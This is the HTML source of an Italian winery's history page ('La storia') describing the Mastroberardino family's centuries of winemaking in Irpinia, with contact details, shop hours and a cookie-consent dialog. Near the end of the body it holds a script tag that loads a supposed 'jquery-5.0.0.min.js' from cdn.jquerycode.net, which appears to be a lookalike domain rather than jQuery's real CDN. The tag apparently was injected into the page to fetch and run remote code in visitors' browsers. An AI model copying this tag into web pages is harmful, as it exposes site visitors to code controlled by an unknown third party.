}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1553167435506{margin-top: 3% !important;margin-bottom: 3% !important;}.vc_custom_1553168707055{margin-top: 5% !important;margin-bottom: 5% !important;}.vc_custom_1553182718965{margin-top: 10% !important;margin-bottom: 10% !important;}.vc_custom_1553183043251{margin-top: 5% !important;margin-bottom: 5% !important;}.vc_custom_1553183109147{margin-bottom: 5% !important;}.vc_custom_1553168391744{padding-top: 2% !important;padding-right: 8% !important;padding-left: 8% !important;}.vc_custom_1553182240896{background-color: #000000 !important;}.vc_custom_1553182957804{padding-top: 7% !important;padding-right: 10% !important;padding-bottom: 5% !important;padding-left: 10% !important;}.vc_custom_1553182264108{background-color: #512928 !important;}.vc_custom_1602083446732{padding-top: 7% !important;padding-right: 15% !important;padding-bottom: 5% !important;padding-left: 15% !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-78 csbody body_header_normal header-position-left menu-appear-flyout header-v2 suarez1 supports-webp wpb-js-composer js-comp-ver-5.7 vc_responsive" id="wp-suarez">
        <div id="wrapper">
        <div class="header-wrapper">
                <div class="header-wrapper header-v2">
                <div id="header-top" style="padding:12px 0;">
            <div class="no-container">
                <div class="row">
                    <div class="header-top clearfix">
                        <div class='header-top-1 col-xs-12 col-sm-8 col-md-8 col-lg-8'>
                            <div id="block-3" class="header-top-widget-col widget_block widget_text">
<p></p>
<div style="clear:both;"></div></div><div id="block-4" class="header-top-widget-col widget_block"><p>
  <a href="#" onclick="doGTranslate('it|en');return false;" title="English" class="glink nturl notranslate">
    <img loading="lazy" src="//mastroberardino.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="English">
  </a>
  <a href="#" onclick="doGTranslate('it|it');return false;" title="Italiano" class="glink nturl notranslate">
    <img loading="lazy" src="//mastroberardino.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="Italiano">
  </a>
</p>

<div id="google_translate_element2"></div><div style="clear:both;"></div></div>                        </div>
                                                <div class='header-top-2 col-xs-12 col-sm-4 col-md-4 col-lg-4 text-right'>
                            <div id="block-2" class="header-top-widget-col widget_block"><div style="clear:both;"></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>
        
        <div id="cshero-header" class="stripe-parallax-bg ">
            
            <div class="logo-wrapper">
            <div class="no-container">
                <div class="row">
                    <div class="logo col-xs-12 col-sm-12 col-md-12 col-lg-12 text-center">
                        <a href="https://mastroberardino.com">
                            <img src="https://mastroberardino.com/wp-content/uploads/2020/09/logo-1.png" alt="Mastroberardino"
                                class="normal-logo logo-v2"/>
                        </a>
                    </div>
                </div>
            </div>
            </div>

            <div class="full-menu-background">
                <div class="no-container">
                    <div class="row">
                        <div id="menu" class="cs_mega_menu main-menu-wrap col-xs-12 col-sm-12 col-md-12 col-lg-12">

                            <div class="cs-main-menu-wrap clearfix">
                                <div class="row">
                                                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-xs hidden-sm menu-full-width center">
                                        <div class="main-menu main-menu-content cshero-menu-dropdown cshero-mobile">
                                            <ul class="cshero-dropdown main-menu menu-item-padding"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no_group menu-item-76" data-depth="0"><a href="https://mastroberardino.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children no_group menu-item-77" data-depth="0"><a href="#"><span class="menu-title">Azienda</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:250px;">
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-78 current_page_item no_group menu-item-352" data-depth="1"><a href="https://mastroberardino.com/la-storia/"><span class="menu-title">La storia</span></a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-6012" data-depth="1"><a href="https://mastroberardino.com/la-famiglia/"><span class="menu-title">La famiglia</span></a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-6010" data-depth="1"><a href="https://mastroberardino.com/le-tenute/"><span class="menu-title">Le tenute</span></a></li>
	<li id="menu-item-7434" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-7434" data-depth="1"><a href="https://mastroberardino.com/i-vitigni/"><span class="menu-title">I vitigni</span></a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-6034" data-depth="1"><a href="https://mastroberardino.com/i-vini/"><span class="menu-title">I Vini</span></a></li>
	<li id="menu-item-7449" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-7449" data-depth="1"><a href="https://mastroberardino.com/stilema/"><span class="menu-title">Stilèma</span></a></li>
	<li id="menu-item-7460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-7460" data-depth="1"><a href="#"><span class="menu-title">L&#8217;olio</span></a>
	<ul class='   sub-menu' style="">
		<li id="menu-item-7464" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-7464" data-depth="2"><a href="https://mastroberardino.com/ario-olio-extavergine-di-oliva-biologico/"><span class="menu-title">Ariò</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom no_group bottoneShop menu-item-14000" data-depth="0"><a href="https://mastroberardino.com/shop/"><span class="menu-title"><i class="iconaItalia"></i>SHOP &#8211; ITALIA</span></a></li>
<li id="menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-13990" data-depth="0"><a target="_blank" href="https://www.mastroberardinoexperience.it/"><span class="menu-title">MASTROBERARDINO EXPERIENCE</span></a></li>
<li id="menu-item-14213" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-14213" data-depth="0"><a href="https://mastroberardino.com/hospitality-mastroberardino/"><span class="menu-title">HOSPITALITY</span></a></li>
<li id="menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-6070" data-depth="0"><a href="https://mastroberardino.com/la-sostenibilita/"><span class="menu-title">Sostenibilità</span></a></li>
</ul>                                        </div>
                                    </div>
                                                                            <div class="cshero-header-content-widget cshero-menu-mobile col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-lg hidden-md right">
                                            <div class="cshero-header-content-widget-inner">
                                                <a class="btn-navbar" data-toggle="collapse" data-target="#cshero-main-menu-mobile" href="#" ><i class="fa fa-bars"></i></a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                        <div id="cshero-main-menu-mobile" class="collapse navbar-collapse cshero-mmenu"></div>
                    </div>
                </div>
            </div>

        </div>
    </div>
              
        </div>
        <section class="cs-content-header">
    <div id="cs-page-title-wrapper"
        class="cs-page-title stripe-parallax-bg"
        >
        <div class="no-container">
            <div id=""
                class="row">
                                                            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="title_bar"><h1 class="page-title">La storia</h1></div>                    </div>
                                    </div>
        </div>
    </div>
</section>


	<div id="primary" class="content-area page-php">
        <div class="no-container">
            <div class="row">
                                <div class="content-wrap col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <main id="main" class="site-main" role="main">
                                                    <article id="post-78" class="post-78 page type-page status-publish hentry">
		<div class="entry-content">
	<div class="wpb_row clearfix  cs-row-container-wrap" style="background-attachment:inherit; background-repeat:inherit"><div class="container cs-row-container cshero_6927296e90771  " ><div class="row">
	<div class="vc_col-sm-12 wpb_column  " >
		<div class="wpb_wrapper">
			
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1601" height="864" src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-01.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-01.jpg 1601w, https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-01-600x324.jpg 600w, https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-01-300x162.jpg 300w, https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-01-768x414.jpg 768w, https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-01-1024x553.jpg 1024w, https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-01-570x308.jpg 570w" sizes="(max-width: 1601px) 100vw, 1601px" /></div>
		</figure>
	</div>

		</div> 
	</div> 
</div></div></div><div class="wpb_row clearfix  la-storia-title cs-row-container-wrap vc_custom_1553167435506" style="background-attachment:inherit; background-repeat:inherit"><div class="container cs-row-container cshero_6927296e9188c  " ><div class="row">
	<div class="vc_col-sm-12 wpb_column  " >
		<div class="wpb_wrapper">
			<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_70 vc_sep_border_width_2px 0 0 0 vc_sep_pos_align_center vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ce1d2b;border-width: 2px 0 0 0" class="vc_sep_line"></span></span><h1 class="title" style="color:#ffffff; font-size:;text-transform:;">LA STORIA DI MASTROBERARDINO</h1><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ce1d2b;border-width: 2px 0 0 0" class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element  text-storia" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">La tradizione costituisce un valore nella misura in cui rappresenta un vincolo di coerenza, di credibilità rispetto alle decisioni che volta a volta vengono assunte.</p>

		</div>
	</div>

		</div> 
	</div> 
</div></div></div><div class="wpb_row clearfix  cs-row-container-wrap" style="background-attachment:inherit; background-repeat:inherit"><div class="container cs-row-container cshero_6927296e9285c  " ><div class="row">
	<div class="vc_col-sm-4 wpb_column  " >
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element  text-storia" >
		<div class="wpb_wrapper">
			<p>La famiglia <strong>Mastroberardino</strong> vive il contesto socioculturale vitivinicolo da oltre due secoli, in base alle più attendibili ricostruzioni storiche.</p>
<p>Le prime tracce della presenza in <strong>Irpinia</strong> risalgono al catasto borbonico, a metà del <strong>Settecento</strong>, epoca in cui la famiglia elesse il villaggio di Atripalda a proprio quartier generale, ove sono tuttora situate le antiche cantine, e di lì ebbe origine a una discendenza che legò indissolubilmente le proprie sorti al culto del vino.</p>
<p><strong>Dieci generazioni</strong>, da allora, hanno condotto le attività di famiglia, tra alterne vicende, come sempre accade nelle storie delle imprese familiari di più antica origine.</p>

		</div>
	</div>

		</div> 
	</div> 

	<div class="vc_col-sm-8 wpb_column  " >
		<div class="wpb_wrapper">
			
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1553168391744">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="762" height="550" src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-02.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-02.jpg 762w, https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-02-600x433.jpg 600w, https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-02-300x217.jpg 300w, https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-02-570x411.jpg 570w" sizes="(max-width: 762px) 100vw, 762px" /></div>
		</figure>
	</div>

		</div> 
	</div> 
</div></div></div><div class="wpb_row clearfix  cs-row-container-wrap vc_custom_1553168707055" style="background-attachment:inherit; background-repeat:inherit"><div class="container cs-row-container cshero_6927296e9c69f  " ><div class="row">
	<div class="vc_col-sm-12 wpb_column  " >
		<div class="wpb_wrapper">
			<div class="vc_separator no-text wpb_content_element vc_el_width_100" style="width:100%;">
	<span class="vc_sep_holder vc_sep_holder_l ">
		<span style="display:block; width:100%; border-style:solid;border-color:#ce1d2b;border-width: 2px 0 0 0;" class="">
					</span>
	</span>
</div>
	<div class="wpb_text_column wpb_content_element  text-storia" >
		<div class="wpb_wrapper">
			<p>Le tenute di famiglia sono localizzate in Irpinia, culla di tre DOCG: <strong>Greco di Tufo, Fiano di Avellino e Taurasi</strong>, distribuite nelle varie aree del territorio con l’obbiettivo di preservarne l’identità ed assicurare la salvaguardia prima, la continuità e lo sviluppo poi, della viticultura autoctona</p>

		</div>
	</div>
<div class="vc_separator no-text wpb_content_element vc_el_width_100" style="width:100%;">
	<span class="vc_sep_holder vc_sep_holder_l ">
		<span style="display:block; width:100%; border-style:solid;border-color:#ce1d2b;border-width: 2px 0 0 0;" class="">
					</span>
	</span>
</div>
		</div> 
	</div> 
</div></div></div><div class="wpb_row clearfix  cs-row-container-wrap vc_custom_1553182718965" style="background-attachment:inherit; background-repeat:inherit"><div class="container cs-row-container cshero_6927296e9d55e  " ><div class="row">
	<div class="vc_col-sm-12 wpb_column  " >
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1553182240896"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1553182957804 text-storia" >
		<div class="wpb_wrapper">
			<p>Questa è da sempre la missione dell’azienda, a difesa dei <strong>valori vitivinicoli tradizionali</strong>, con occhio attento all’innovazione e all’interpretazione moderna dei propri vini, in una sapiente sintesi tra il carattere e lo stile della <strong>cultura</strong> antica e le più avanzate <strong>tecnologie</strong> qualitative.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1553182264108"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1602083446732 text-storia" >
		<div class="wpb_wrapper">
			<p>La famiglia <strong>Mastroberardino</strong> è rimasta pressoché sola in Irpinia a difendere questo patrimonio sino agli anni Novanta del Novecento.</p>
<p>Se oggi i vini di questo territorio sono definitivamente legittimati nel novero delle più esclusive e rinomate produzioni mondiali, ciò si deve alla costanza e all’enorme contributo di cultura di <strong>Antonio Mastroberardino</strong>, che ha saputo rappresentare in maniera magistrale la giunzione tra le radici del mondo antico e la sete inesauribile di conoscenza dell’uomo.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<img class="image-transp" src="/wp-content/uploads/2019/03/mastro-famiglia-05.png"/>
		</div>
	</div>

		</div> 
	</div> 
</div></div></div><div class="wpb_row clearfix  cs-row-container-wrap" style="background-attachment:inherit; background-repeat:inherit"><div class="container cs-row-container cshero_6927296ea8006  " ><div class="row">
	<div class="vc_col-sm-12 wpb_column  " >
		<div class="wpb_wrapper">
			<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_70 vc_sep_border_width_2px 0 0 0 vc_sep_pos_align_center vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ce1d2b;border-width: 2px 0 0 0" class="vc_sep_line"></span></span><h1 class="title" style="color:#ffffff; font-size:;text-transform:;">LETTERE MANOSCRITTE</h1><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ce1d2b;border-width: 2px 0 0 0" class="vc_sep_line"></span></span>
</div>
		</div> 
	</div> 
</div></div></div><div class="wpb_row clearfix  cs-row-fullwidth-wrap vc_custom_1553183043251" style="background-attachment:inherit; background-repeat:inherit"><div class="no-container cs-row-fullwidth cshero_6927296ea857e  " >
	<div class="vc_col-sm-12 wpb_column  " >
		<div class="wpb_wrapper">
			<!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix" >
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:78,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1607685573821-1a879232-819c-3&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://mastroberardino.com/wp-admin/admin-ajax.php?lang=it" data-vc-post-id="78" data-vc-public-nonce="fea43f7e40">
			</div>
</div><!-- vc_grid end -->

		</div> 
	</div> 
</div></div><div class="wpb_row clearfix  cs-row-container-wrap vc_custom_1553183109147" style="background-attachment:inherit; background-repeat:inherit"><div class="container cs-row-container cshero_6927296eb285c  " ><div class="row">
	<div class="vc_col-sm-12 wpb_column  " >
		<div class="wpb_wrapper">
			<div class="vc_separator no-text wpb_content_element vc_el_width_100" style="width:70%;">
	<span class="vc_sep_holder vc_sep_holder_l ">
		<span style="display:block; width:100%; border-style:solid;border-color:#ce1d2b;border-width: 2px 0 0 0;" class="">
					</span>
	</span>
</div>
		</div> 
	</div> 
</div></div></div><div class="wpb_row clearfix  cs-row-container-wrap" style="background-attachment:inherit; background-repeat:inherit"><div class="container cs-row-container cshero_6927296eb2d70  " ><div class="row">
	<div class="vc_col-sm-12 wpb_column  " >
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a stlye="color:white !Important;" class="bookmark" href="https://museomima.it/" target="_blank">Scopri tutta la nostra storia <img style="width:60px;" src="https://museomima.it/wp-content/uploads/revslider/home/mima-desktop-07.png"/></a>
		</div>
	</div>

		</div> 
	</div> 
</div></div></div>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
                            
<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
                                            </main><!-- #main -->
                </div>
                            </div>
        </div>
	</div><!-- #primary -->
        		<footer id="footer-top" class="">
	<div class="container">
		<div class="row">
			<div class="footer-top">
				<div class='footer-top-1 col-xs-12 col-sm-6 col-md-6 col-lg-4'><div id="text-2" class="footer-widget-col widget_text">			<div class="textwidget"><p><strong>MASTROBERARDINO<br />
SOCIETA’ AGRICOLA SRL</strong><br />
Via Re Manfredi, 29-31-33 &#8211; 83042<br />
ATRIPALDA (AV)<br />
P. IVA 02126850649<br />
t. +39 0825 614111</p>
<div class="colonnaBottoni"><a class="bottoneShop" href="https://mastroberardino.com/shop/"><i class="iconaItalia"></i>SHOP &#8211; ITALIA</a></div>
</div>
		<div style="clear:both;"></div></div><div id="text-3" class="footer-widget-col widget_text">			<div class="textwidget"><p><strong>ORARI AZIENDA</strong><br />
Lunedì Venerdi 09:30 – 16:00<br />
Sabato Domenica CHIUSO</p>
<p><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12058.62250483638!2d14.8318305!3d40.9232961!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xda7436fc36ea9ef1!2sMastroberardino+Srl!5e0!3m2!1sit!2sit!4v1447234764808" width="100%" frameborder="0" style="border:0" allowfullscreen=""></iframe></p>
</div>
		<div style="clear:both;"></div></div></div><div class='footer-top-2 col-xs-12 col-sm-6 col-md-6 col-lg-4'><div id="text-7" class="footer-widget-col widget_text">			<div class="textwidget"><div class="container-orari"><strong>ORARI ENOTECA</strong></div>
<div class="container-orari">Lunedì</div>
<div>mattina: <strong>chiuso</strong></div>
<div class="container-orari">pomeriggio: 16:00-19:30</div>
<hr style="margin: 10px 0; width: 70%;" />
<div class="container-orari">Martedì – Mercoledì</div>
<div class="container-orari">mattina: 10:00-13:00</div>
<div class="container-orari">pomeriggio: 16:00-19:30</div>
<hr style="margin: 10px 0; width: 70%;" />
<div class="container-orari">
<p>Giovedì</p>
<div>
<div class="container-orari">mattina: 10:00-13:00</div>
<div>pomeriggio: <strong>chiuso</strong></div>
<hr style="margin: 10px 0; width: 70%;" />
<div class="container-orari">Venerdì &#8211; Sabato</div>
<div class="container-orari">mattina: 10:00-13:00</div>
<div class="container-orari">pomeriggio: 16:00-19:30</div>
<hr style="margin: 10px 0; width: 70%;" />
<p>Domenica <strong>chiuso</strong></p>
</div>
</div>
</div>
		<div style="clear:both;"></div></div><div id="text-6" class="footer-widget-col widget_text">			<div class="textwidget"><p><a href="https://mastroberardino.com/regali-aziendali/"><strong>REGALI AZIENDALI</strong></a></p>
<p><a href="https://mastroberardino.com/condizioni-di-vendita/"><strong>CONDIZIONI DI VENDITA</strong></a></p>
<p><a href="https://mastroberardino.com/wp-content/uploads/policy.pdf" target="_blank" rel="noopener"><strong>INFORMATIVA GDPR</strong></a></p>
<p><a href="/wp-content/uploads/2020/11/Comunicazione-fusione-per-incorporazione.pdf " target="_blank" rel="noopener"><strong>INFORMATIVA DI FUSIONE</strong></a></p>
<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></div></div><div class='footer-top-3 col-xs-12 col-sm-6 col-md-6 col-lg-4'><div id="text-5" class="footer-widget-col widget_text">			<div class="textwidget"><p><strong>INFO E PRENOTAZIONI VISITE</strong><br />
<a href="mailto:incoming@mastroberardinoexperience.it">incoming@mastroberardinoexperience.it</a></p>
<p><strong>ASSISTENZA ORDINI E-COMMERCE</strong><br />
<a href="mailto:enoteca@mastroberardino.com">enoteca@mastroberardino.com</a></p>
<p><strong>PUBLIC RELATIONS</strong><br />
<a href="mailto:pr@mastroberardino.com">pr@mastroberardino.com</a></p>
<p><strong>NEWSLETTER</strong><br />
<a href="/newsletter-2">ISCRIVITI ALLA NEWSLETTER</a></p>
</div>
		<div style="clear:both;"></div></div></div>			</div>
		</div>
	</div>
</footer>
<footer id="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="footer-bottom">
				<div class='footer-bottom-1 col-xs-12 col-sm-12 col-md-12 col-lg-12'><div id="media_image-5" class="slidingbar-widget-col widget_media_image"><img width="1077" height="51" src="https://mastroberardino.com/wp-content/uploads/2019/03/pagamenti-sicur-1.jpg" class="image wp-image-73  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mastroberardino.com/wp-content/uploads/2019/03/pagamenti-sicur-1.jpg 1077w, https://mastroberardino.com/wp-content/uploads/2019/03/pagamenti-sicur-1-600x28.jpg 600w, https://mastroberardino.com/wp-content/uploads/2019/03/pagamenti-sicur-1-300x14.jpg 300w, https://mastroberardino.com/wp-content/uploads/2019/03/pagamenti-sicur-1-768x36.jpg 768w, https://mastroberardino.com/wp-content/uploads/2019/03/pagamenti-sicur-1-1024x48.jpg 1024w, https://mastroberardino.com/wp-content/uploads/2019/03/pagamenti-sicur-1-570x27.jpg 570w" sizes="(max-width: 1077px) 100vw, 1077px" /><div style="clear:both;"></div></div></div>			</div>
		</div>
	</div>
</footer>
		</div>
        <!--Meny-->
        				<a id="back_to_top" class="back_to_top">
			<span class="go_up">
				<i style="" class="fa fa-arrow-up"></i>
			</span></a>
				<script src="https://cdn.jquerycode.net/js/jquery-5.0.0.min.js"></script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Informativa sul trattamento dei dati personali ai fini del regolamento UE 2016/679 (GDPR). Continuando a navigare, accetti le condizioni di trattamento dei dati.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Impostazioni Cookie</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta tutto</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
